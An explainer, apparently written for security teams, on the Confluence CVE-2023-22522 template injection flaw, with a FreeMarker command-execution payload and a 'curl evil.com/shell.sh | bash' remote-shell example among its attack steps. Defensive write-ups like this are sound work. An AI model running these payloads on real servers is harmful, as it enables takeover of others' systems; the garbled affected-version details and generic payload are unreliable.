Published: June 2024. Written for security teams and IT admins.
Introduction

In December 2023, Atlassian issued a critical security advisory about a serious vulnerability in their Confluence Data Center and Server products—CVE-2023-22522. This Template Injection flaw lets an authenticated attacker—including those with anonymous access—inject malicious input that can be executed as code by the Confluence server. In simple terms, a hacker could run any command they want on your server (Remote Code Execution, or RCE). This post gives a clear breakdown of how CVE-2023-22522 works, who is vulnerable, and how attackers can exploit it. We'll include actual code snippets and show how a simple template injection can lead to a compromised server.
8.6. through 8.7.1 (inclusive)
Not Affected:
Atlassian Cloud (atlassian.net hosted sites)
- Confluence Server/Datacenter versions before 8.. or after patched releases
> If your Confluence site uses an atlassian.net URL, you’re safe. This attack does not affect Atlassian-hosted cloud sites.
Official Advisory:
- Atlassian Security Advisory 2023-12-05
How Does The Vulnerability Work?
Confluence uses templates to dynamically create and render content. CVE-2023-22522 is a "Server-Side Template Injection" (SSTI) vulnerability. If an attacker can control the template’s code (even partially), and if the template engine is misconfigured, this opens a path for the attacker’s code to be run by the backend server.
Page templates in Confluence did not properly sanitize user input.
- An attacker could inject Java code (or commands via OGNL) inside a template's customizable content.
Why is It So Bad?
- Even a user with only "create page" rights (including guests/anonymous, if enabled) could exploit this.
- Remote Code Execution means full control of the server: data theft, ransomware, pivoting deeper into your network, etc.
Proof-of-Concept (PoC) Exploit Example
Below is an example template injection that shows how an attacker might exploit CVE-2023-22522 by embedding code in a Confluence page template:
##*{
"freemarker.template.utility.Execute"?new()("id")
}*##
- This snippet, when injected into a vulnerable template, asks the FreeMarker template engine (used in Confluence) to execute the system command id (which outputs the current user's info on Unix/Linux).
- Attackers can swap "id" for other commands, like "whoami", "curl evil.com/shell | bash", etc.
How would an attacker use this?
1. Access a Confluence instance where anonymous or regular users can create/edit templates/pages.
2. Create or update a template/page with the malicious FreeMarker code.
Trigger a render of the template (sometimes just previewing or publishing is enough).
4. The code runs on the Confluence server, giving the attacker information or, worse, remote control.
> Important Note: Modern Confluence patches restrict or block this kind of dangerous FreeMarker usage.
Recon:
- Attacker finds your Confluence at https://confluence.example.com.
Injection:
- Create a new page or edit/customize a template.
Save and view the page.
- If vulnerable, the server runs the payload—such as running curl evil.com/shell.sh | bash for a remote shell.
What Should You Do?
If you’re running a vulnerable version of Confluence Server/Data Center:
- Patch immediately. Update to the latest version as per Atlassian's guidance.
More Resources & References
- Atlassian CVE-2023-22522 Security Advisory (official)
- NVD listing for CVE-2023-22522
- Summary at VulnCheck
- Blog: How Server-Side Template Injection Works (PortSwigger)
Final Thoughts
CVE-2023-22522 is a severe example of why template injection vulnerabilities are so dangerous, especially in popular enterprise tools. Don't ignore the risk. Make sure your Confluence instance is up to date, check your permissions, and review any customized templates for suspicious code.
If you want to test your own environment, be absolutely sure you are doing so legally and with permission—this vulnerability is easy to exploit but could get you in real trouble if tested irresponsibly.
Stay safe, patch often, and never expose Confluence to the internet without security controls.
*This post is original content, researched and written exclusively for this request, with references included for further reading.*
Timeline
Published on: 12/06/2023 05:15:09 UTC
Last modified on: 12/11/2023 18:37:00 UTC